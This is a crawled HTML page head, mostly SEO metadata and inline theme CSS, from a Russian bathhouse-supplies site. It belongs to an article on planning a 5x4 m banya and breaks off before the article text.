

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://par-torg.com/planirovka-bani-5h4/
body_size: 51675
content:
<!DOCTYPE html><html lang="ru-RU" class="no-js no-svg"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ --><title>Планировка бани 5х4</title><link rel="canonical" href="https://par-torg.com/planirovka-bani-5h4/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Планировка бани 5х4" /><meta property="og:description" content="Выбор материалов Сделайте выбор в пользу практичности, ведь стены бани должны быть теплопроводными, чтобы она быстро нагревалась и сохраняла тепло, прочными, чтобы «пережить» и дожди, и снежные заносы, а также «дышащими», чтобы выдерживать высокие температуры. Ну а эстетичный вид будущей бани сформирует фактура материала. Дерево издавна считается лучшим материалом для строительства бани. Натуральный материал, удерживающий [&hellip;]" /><meta property="og:url" content="https://par-torg.com/planirovka-bani-5h4/" /><meta property="og:site_name" content="Все для бани" /><meta property="article:published_time" content="2020-12-09T00:00:00+00:00" /><meta property="article:modified_time" content="2020-12-26T16:06:34+00:00" /><meta property="og:image" content="https://par-torg.com/wp-content/uploads/d/9/b/d9b1f324bf39a54a0dc1e19e0ecdd194.jpeg" /><meta property="og:image:width" content="491" /><meta property="og:image:height" content="320" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Мария" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Мария" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://par-torg.com/planirovka-bani-5h4/","url":"https://par-torg.com/planirovka-bani-5h4/","name":"Планировка бани 5х4","isPartOf":{"@id":"https://par-torg.com/#website"},"primaryImageOfPage":{"@id":"https://par-torg.com/planirovka-bani-5h4/#primaryimage"},"image":{"@id":"https://par-torg.com/planirovka-bani-5h4/#primaryimage"},"thumbnailUrl":"https://par-torg.com/wp-content/uploads/d/9/b/d9b1f324bf39a54a0dc1e19e0ecdd194.jpeg","datePublished":"2020-12-09T00:00:00+00:00","dateModified":"2020-12-26T16:06:34+00:00","author":{"@id":"https://par-torg.com/#/schema/person/67a8b02c8e173b19269feb8c9d5d5f79"},"breadcrumb":{"@id":"https://par-torg.com/planirovka-bani-5h4/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://par-torg.com/planirovka-bani-5h4/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://par-torg.com/planirovka-bani-5h4/#primaryimage","url":"https://par-torg.com/wp-content/uploads/d/9/b/d9b1f324bf39a54a0dc1e19e0ecdd194.jpeg","contentUrl":"https://par-torg.com/wp-content/uploads/d/9/b/d9b1f324bf39a54a0dc1e19e0ecdd194.jpeg","width":491,"height":320,"caption":"План бани 4х5 мойка и парилка отдельно - описание, варианты!"},{"@type":"BreadcrumbList","@id":"https://par-torg.com/planirovka-bani-5h4/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://par-torg.com/"},{"@type":"ListItem","position":2,"name":"Статьи от эксперта","item":"https://par-torg.com/publikatsii/"},{"@type":"ListItem","position":3,"name":"Планировка бани 5х4"}]},{"@type":"WebSite","@id":"https://par-torg.com/#website","url":"https://par-torg.com/","name":"Все для бани","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://par-torg.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://par-torg.com/#/schema/person/67a8b02c8e173b19269feb8c9d5d5f79","name":"Мария","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://par-torg.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/812a8fb6829c0a14f2dde3ecac0496b7?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/812a8fb6829c0a14f2dde3ecac0496b7?s=96&r=g","caption":"Мария"},"url":"https://par-torg.com/author/socmart/"}]}</script> <!-- / Yoast SEO plugin. --><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='stylesheet' id='fotorama.css-css' href='https://par-torg.com/wp-content/cache/autoptimize/css/autoptimize_single_b35c99168aeb4912e238b1a58078bcb1.css?ver=fa43d921948b57defe3098f2d67636f9' type='text/css' media='all' /><link rel='stylesheet' id='fotorama-wp.css-css' href='https://par-torg.com/wp-content/cache/autoptimize/css/autoptimize_single_6337a10ddf8056bd3d4433d4ba03e8f1.css?ver=fa43d921948b57defe3098f2d67636f9' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--johannes-acc: #009688;--wp--preset--color--johannes-meta: #989da2;--wp--preset--color--johannes-bg: #ffffff;--wp--preset--color--johannes-bg-alt-1: #f2f3f3;--wp--preset--color--johannes-bg-alt-2: #424851;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.8px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 40px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 52px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='johannes-fonts-css' href='https://fonts.googleapis.com/css?family=Muli%3A400%2C900%2C700&#038;ver=1.3.3' type='text/css' media='all' /><link rel='stylesheet' id='johannes-main-css' href='https://par-torg.com/wp-content/cache/autoptimize/css/autoptimize_single_1aefcae9d394f5ab5d0170b1181f4f8c.css?ver=1.3.3' type='text/css' media='all' /><style id='johannes-main-inline-css' type='text/css'>body{font-family: 'Muli', Arial, sans-serif;font-weight: 400;color: #424851;background: #ffffff;}.johannes-header{font-family: 'Muli', Arial, sans-serif;font-weight: 700;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.h0,.display-1,.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2,.entry-category a,.single-md-content .entry-summary,p.has-drop-cap:not(:focus)::first-letter,.johannes_posts_widget .entry-header > a {font-family: 'Muli', Arial, sans-serif;font-weight: 900;}b,strong,.entry-tags a,.entry-category a,.entry-meta a,.wp-block-tag-cloud a{font-weight: 900; }.entry-content strong{font-weight: bold;}.header-top{background: #424851;color: #989da2;}.header-top nav > ul > li > a,.header-top .johannes-menu-social a,.header-top .johannes-menu-action a{color: #989da2;}.header-top nav > ul > li:hover > a,.header-top nav > ul > li.current-menu-item > a,.header-top .johannes-menu-social li:hover a,.header-top .johannes-menu-action a:hover{color: #ffffff;}.header-middle,.header-mobile{color: #424851;background: #ffffff;}.header-middle > .container {height: 120px;}.header-middle a,.johannes-mega-menu .sub-menu li:hover a,.header-mobile a{color: #424851;}.header-middle li:hover > a,.header-middle .current-menu-item > a,.header-middle .johannes-mega-menu .sub-menu li a:hover,.header-middle .johannes-site-branding .site-title a:hover,.header-mobile .site-title a,.header-mobile a:hover{color: #009688;}.header-middle .johannes-site-branding .site-title a{color: #424851;}.header-middle .sub-menu{background: #ffffff;}.johannes-cover-indent .header-middle .johannes-menu>li>a:hover,.johannes-cover-indent .header-middle .johannes-menu-action a:hover{color: #009688;}.header-sticky-main{color: #424851;background: #ffffff;}.header-sticky-main > .container {height: 60px;}.header-sticky-main a,.header-sticky-main .johannes-mega-menu .sub-menu li:hover a,.header-sticky-main .johannes-mega-menu .has-arrows .owl-nav > div{color: #424851;}.header-sticky-main li:hover > a,.header-sticky-main .current-menu-item > a,.header-sticky-main .johannes-mega-menu .sub-menu li a:hover,.header-sticky-main .johannes-site-branding .site-title a:hover{color: #009688;}.header-sticky-main .johannes-site-branding .site-title a{color: #424851;}.header-sticky-main .sub-menu{background: #ffffff;}.header-sticky-contextual{color: #ffffff;background: #424851;}.header-sticky-contextual,.header-sticky-contextual a{font-family: 'Muli', Arial, sans-serif;font-weight: 400;}.header-sticky-contextual a{color: #ffffff;}.header-sticky-contextual .meta-comments:after{background: #ffffff;}.header-sticky-contextual .meks_ess a:hover{color: #009688;background: transparent;}.header-bottom{color: #424851;background: #ffffff;border-top: 1px solid rgba(66,72,81,0.1);border-bottom: 1px solid rgba(66,72,81,0.1);}.johannes-header-bottom-boxed .header-bottom{background: transparent;border: none;}.johannes-header-bottom-boxed .header-bottom-slots{background: #ffffff;border-top: 1px solid rgba(66,72,81,0.1);border-bottom: 1px solid rgba(66,72,81,0.1);}.header-bottom-slots{height: 70px;}.header-bottom a,.johannes-mega-menu .sub-menu li:hover a,.johannes-mega-menu .has-arrows .owl-nav > div{color: #424851;}.header-bottom li:hover > a,.header-bottom .current-menu-item > a,.header-bottom .johannes-mega-menu .sub-menu li a:hover,.header-bottom .johannes-site-branding .site-title a:hover{color: #009688;}.header-bottom .johannes-site-branding .site-title a{color: #424851;}.header-bottom .sub-menu{background: #ffffff;}.johannes-menu-action .search-form input[type=text]{background: #ffffff;}.johannes-header-multicolor .header-middle .slot-l,.johannes-header-multicolor .header-sticky .header-sticky-main .container > .slot-l,.johannes-header-multicolor .header-mobile .slot-l,.johannes-header-multicolor .slot-l .johannes-site-branding:after{background: #424851;}.johannes-cover-indent .johannes-cover{min-height: 450px;}.page.johannes-cover-indent .johannes-cover{min-height: 250px;}.single.johannes-cover-indent .johannes-cover {min-height: 350px;}@media (min-width: 900px) and (max-width: 1050px){.header-middle > .container {height: 100px;}.header-bottom > .container,.header-bottom-slots {height: 50px;}}.johannes-modal{background: #ffffff;}.johannes-modal .johannes-menu-social li a:hover,.meks_ess a:hover{background: #424851;}.johannes-modal .johannes-menu-social li:hover a{color: #fff;}.johannes-modal .johannes-modal-close{color: #424851;}.johannes-modal .johannes-modal-close:hover{color: #009688;}.meks_ess a:hover{color: #ffffff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.h0,.display-1,.has-large-font-size {color: #424851;}.entry-title a,a{color: #424851;}.johannes-post .entry-title a{color: #424851;}.entry-content a:not([class*=button]),.comment-content a:not([class*=button]){color: #009688;}.entry-content a:not([class*=button]):hover,.comment-content a:not([class*=button]):hover{color: #424851;}.entry-title a:hover,a:hover,.entry-meta a,.written-by a,.johannes-overlay .entry-meta a:hover,body .johannes-cover .section-bg+.container .johannes-breadcrumbs a:hover,.johannes-cover .section-bg+.container .section-head a:not(.johannes-button):not(.cat-item):hover,.entry-content .wp-block-tag-cloud a:hover,.johannes-menu-mobile .johannes-menu li a:hover{color: #009688;}.entry-meta,.entry-content .entry-tags a,.entry-content .fn a,.comment-metadata,.entry-content .comment-metadata a,.written-by > span,.johannes-breadcrumbs,.meta-category a:after {color: #989da2;}.entry-meta a:hover,.written-by a:hover,.entry-content .wp-block-tag-cloud a{color: #424851;}.entry-meta .meta-item + .meta-item:before{background:#424851;}.entry-format i{color: #ffffff;background:#424851;}.category-pill .entry-category a{background-color: #009688;color: #fff;}.category-pill .entry-category a:hover{background-color: #424851;color: #fff;}.johannes-overlay.category-pill .entry-category a:hover,.johannes-cover.category-pill .entry-category a:hover {background-color: #ffffff;color: #424851;}.white-bg-alt-2 .johannes-bg-alt-2 .category-pill .entry-category a:hover,.white-bg-alt-2 .johannes-bg-alt-2 .entry-format i{background-color: #ffffff;color: #424851;}.media-shadow:after{background: rgba(66,72,81,0.1);}.entry-content .entry-tags a:hover,.entry-content .fn a:hover{color: #009688;}.johannes-button,input[type="submit"],button[type="submit"],input[type="button"],.wp-block-button .wp-block-button__link,.comment-reply-link,#cancel-comment-reply-link,.johannes-pagination a,.johannes-pagination,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a,.category-pill .entry-category a,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button,body .johannes-wrapper .meks_ess a span {font-family: 'Muli', Arial, sans-serif;font-weight: 900;}.johannes-bg-alt-1,.has-arrows .owl-nav,.has-arrows .owl-stage-outer:after,.media-shadow:after {background-color: #f2f3f3}.johannes-bg-alt-2 {background-color: #424851}.johannes-button-primary,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {box-shadow: 0 10px 15px 0 rgba(0,150,136,0.2);background: #009688;color: #fff;}body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form input[type=submit]:focus, body div.wpforms-container-full .wpforms-form input[type=submit]:active, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:focus, body div.wpforms-container-full .wpforms-form button[type=submit]:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:focus {box-shadow: 0 0 0 0 rgba(0,150,136,0);background: #009688;color: #fff; }.johannes-button-primary:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:hover,.johannes-pagination a:hover{box-shadow: 0 0 0 0 rgba(0,150,136,0);color: #fff;}.johannes-button.disabled{background: #f2f3f3;color: #424851; box-shadow: none;}.johannes-button-secondary,.comment-reply-link,#cancel-comment-reply-link,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a{box-shadow: inset 0 0px 0px 1px #424851;color: #424851;opacity: .5;}.johannes-button-secondary:hover,.comment-reply-link:hover,#cancel-comment-reply-link:hover,.meks-instagram-follow-link .meks-widget-cta:hover,.mks_autor_link_wrap a:hover,.mks_read_more a:hover{box-shadow: inset 0 0px 0px 1px #009688; opacity: 1;color: #009688;}.johannes-breadcrumbs a,.johannes-action-close:hover,.single-md-content .entry-summary span,form label .required{color: #009688;}.johannes-breadcrumbs a:hover{color: #424851;}.section-title:after{background-color: #009688;}hr{background: rgba(66,72,81,0.2);}.wp-block-preformatted,.wp-block-verse,pre,code, kbd, pre, samp, address{background:#f2f3f3;}.entry-content ul li:before,.wp-block-quote:before,.comment-content ul li:before{color: #424851;}.wp-block-quote.is-large:before{color: #009688;}.wp-block-table.is-style-stripes tr:nth-child(odd){background:#f2f3f3;}.wp-block-table.is-style-regular tbody tr,.entry-content table tr,.comment-content table tr{border-bottom: 1px solid rgba(66,72,81,0.1);}.wp-block-pullquote:not(.is-style-solid-color){color: #424851;border-color: #009688;}.wp-block-pullquote{background: #009688;color: #ffffff;}.johannes-sidebar-none .wp-block-pullquote.alignfull.is-style-solid-color{box-shadow: -526px 0 0 #009688, -1052px 0 0 #009688,526px 0 0 #009688, 1052px 0 0 #009688;}.wp-block-button .wp-block-button__link{background: #009688;color: #fff;box-shadow: 0 10px 15px 0 rgba(0,150,136,0.2);}.wp-block-button .wp-block-button__link:hover{box-shadow: 0 0 0 0 rgba(0,150,136,0);}.is-style-outline .wp-block-button__link {background: 0 0;color:#009688;border: 2px solid currentcolor;}.entry-content .is-style-solid-color a:not([class*=button]){color:#ffffff;}.entry-content .is-style-solid-color a:not([class*=button]):hover{color:#424851;}input[type=color], input[type=date], input[type=datetime-local], input[type=datetime], input[type=email], input[type=month], input[type=number], input[type=password], input[type=range], input[type=search], input[type=tel], input[type=text], input[type=time], input[type=url], input[type=week], select, textarea{border: 1px solid rgba(66,72,81,0.3);}body .johannes-wrapper .meks_ess{border-color: rgba(66,72,81,0.1); }.widget_eu_cookie_law_widget #eu-cookie-law input, .widget_eu_cookie_law_widget #eu-cookie-law input:focus, .widget_eu_cookie_law_widget #eu-cookie-law input:hover{background: #009688;color: #fff;}.double-bounce1, .double-bounce2{background-color: #009688;}.johannes-pagination .page-numbers.current,.paginated-post-wrapper span{background: #f2f3f3;color: #424851;}.widget li{color: rgba(66,72,81,0.8);}.widget_calendar #today a{color: #fff;}.widget_calendar #today a{background: #009688;}.tagcloud a{border-color: rgba(66,72,81,0.5);color: rgba(66,72,81,0.8);}.tagcloud a:hover{color: #009688;border-color: #009688;}.rssSummary,.widget p{color: #424851;}.johannes-bg-alt-1 .count,.johannes-bg-alt-1 li a,.johannes-bg-alt-1 .johannes-accordion-nav{background-color: #f2f3f3;}.johannes-bg-alt-2 .count,.johannes-bg-alt-2 li a,.johannes-bg-alt-2 .johannes-accordion-nav,.johannes-bg-alt-2 .cat-item .count, .johannes-bg-alt-2 .rss-date, .widget .johannes-bg-alt-2 .post-date, .widget .johannes-bg-alt-2 cite{background-color: #424851;color: #FFF;}.white-bg-alt-1 .widget .johannes-bg-alt-1 select option,.white-bg-alt-2 .widget .johannes-bg-alt-2 select option{background: #424851;}.widget .johannes-bg-alt-2 li a:hover{color: #009688;}.widget_categories .johannes-bg-alt-1 ul li .dots:before,.widget_archive .johannes-bg-alt-1 ul li .dots:before{color: #424851;}.widget_categories .johannes-bg-alt-2 ul li .dots:before,.widget_archive .johannes-bg-alt-2 ul li .dots:before{color: #FFF;}.search-alt input[type=search], .search-alt input[type=text], .widget_search input[type=search], .widget_search input[type=text],.mc-field-group input[type=email], .mc-field-group input[type=text]{border-bottom: 1px solid rgba(66,72,81,0.2);}.johannes-sidebar-hidden{background: #ffffff;}.johannes-footer{background: #ffffff;color: #424851;}.johannes-footer a,.johannes-footer .widget-title{color: #424851;}.johannes-footer a:hover{color: #009688;}.johannes-footer-widgets + .johannes-copyright{border-top: 1px solid rgba(66,72,81,0.1);}.johannes-footer .widget .count,.johannes-footer .widget_categories li a,.johannes-footer .widget_archive li a,.johannes-footer .widget .johannes-accordion-nav{background-color: #ffffff;}.footer-divider{border-top: 1px solid rgba(66,72,81,0.1);}.johannes-footer .rssSummary,.johannes-footer .widget p{color: #424851;}.johannes-empty-message{background: #f2f3f3;}.error404 .h0{color: #009688;}.johannes-goto-top,.johannes-goto-top:hover{background: #424851;color: #ffffff;}.johannes-ellipsis div{background: #009688;}.white-bg-alt-2 .johannes-bg-alt-2 .section-subnav .johannes-button-secondary:hover{color: #009688;}.section-subnav a{color: #424851;}.johannes-cover .section-subnav a{color: #fff;}.section-subnav a:hover{color: #009688;}@media(min-width: 600px){.size-johannes-fa-a{ height: 450px !important;}.size-johannes-single-3{ height: 450px !important;}.size-johannes-single-4{ height: 540px !important;}.size-johannes-page-3{ height: 360px 